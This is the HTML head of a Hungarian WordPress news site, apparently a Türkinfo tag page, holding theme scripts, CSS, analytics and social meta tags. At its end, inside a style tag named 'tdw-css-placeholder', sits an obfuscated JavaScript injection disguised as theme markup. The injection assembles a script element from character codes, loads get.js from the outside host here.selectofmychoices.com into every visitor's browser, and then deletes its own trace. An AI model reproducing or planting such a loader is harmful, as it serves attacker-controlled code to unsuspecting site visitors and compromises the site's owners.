oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c64a47b2f8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/perihan/",
                    "name": "Perihan"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="perihan"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/perihan/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="perihan"/>
  <meta itemprop="headline" content="perihan"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="perihan"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/perihan/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

